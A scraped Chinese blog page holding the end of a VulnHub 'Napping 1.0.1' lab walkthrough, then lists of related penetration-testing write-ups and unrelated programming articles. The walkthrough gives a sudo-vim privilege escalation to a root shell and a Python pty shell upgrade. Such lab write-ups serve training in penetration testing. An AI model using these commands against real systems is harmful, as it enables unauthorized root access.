

在adrian用户的shell里执行sudo -l发现vim权限可以不需要root密码即可执行,那就使用vim直接写入shell,命令:sudo vim -c ':!/bin/bash',成功获取root权限shell。

通过:python3 -c 'import pty;pty.spawn("/bin/bash")'升级下shell。

vulnhub靶场|NAPPING: 1.0.1的更多相关文章

- vulnhub靶场之AI-WEB1.0渗透记录

在本机电脑上自行搭建了一个练手的靶场,下面是记录渗透过程 目录 一.确认靶机ip 二.端口&目录扫描 三.查看敏感目录 四.sql注入 五.get shell 六.系统提权 确认靶机ip ka ...

- vulnhub靶场之JANGOW: 1.0.1

准备: 攻击机:虚拟机kali.本机win10. 靶机:JANGOW: 1.0.1,地址我这里设置的桥接,,下载地址:https://download.vulnhub.com/jangow/jango ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- 快速体验Spring Boot了解使用、运行和打包 | SpringBoot 2.7.2学习系列

SpringBoot 2.7.2 学习系列,本节内容快速体验Spring Boot,带大家了解它的基本使用.运行和打包. Spring Boot 基于 Spring 框架,底层离不开 IoC.AoP ...

- Taurus.MVC WebAPI 入门开发教程1:框架下载环境配置与运行(含系列目录)。

前言: Taurus.MVC 微服务版本已经发布了:Taurus.MVC V3.0.3 微服务开源框架发布:让.NET 架构在大并发的演进过程更简单. 以前都是框架发布时写点相关功能点的文章,没有形成 ...

- 技术分享 | 将GreatSQL添加到系统systemd服务

欢迎来到 GreatSQL社区分享的MySQL技术文章,如有疑问或想学习的内容,可以在下方评论区留言,看到后会进行解答 GreatSQL社区原创内容未经授权不得随意使用,转载请联系小编并注明来源. 1 ...

- 学长告诉我,大厂MySQL都是通过SSH连接的

大家好,我是咔咔 不期速成,日拱一卒 一.背景 之前待的几个公司,数据库.服务器权限都是给所有后端直接拉满的,但也会出现员工离职的情况,每次有人离职时都需要改数据库密码.服务器密码. 每次密码修改后得 ...

- 从零开始Blazor Server(9)--修改Layout

目前我们的MainLayout还是默认的,这里我们需要修改为BootstrapBlazor的Layout,并且处理一下菜单. 修改MainLayout BootstrapBlazor已经自带了一个La ...

- Spring源码 07 IOC refresh方法2

参考源 https://www.bilibili.com/video/BV1tR4y1F75R?spm_id_from=333.337.search-card.all.click https://ww ...

- Dubbo源码(八) - 负载均衡

前言 本文基于Dubbo2.6.x版本,中文注释版源码已上传github:xiaoguyu/dubbo 负载均衡,英文名称为Load Balance,其含义就是指将负载(工作任务)进行平衡.分摊到多个 ...

- ARC120F Wine Thief (组合数学)

题面 有一个长为 N N N 的序列,相邻的两个数中只能选一个,总共选 k k k 个数,一种方案的价值为选的 k k k 个数的和,问所有合法方案的价值总和,答案对 998244353 取模. 1 ...

- CVE-2021-3156 sudo提权复现

直接查看https://www.bilibili.com/video/BV1Gp4y1s7dd/,已发至B站

- ELK技术-IK-中文分词器

1.背景 1.1 简介 ES默认的分词器对中文分词并不友好,所以一般会安装中文分词插件,以便能更好的支持中文分词检索. 本例参考文档:<一文教你掌握IK中文分词> 1.2 IK分词器 IK ...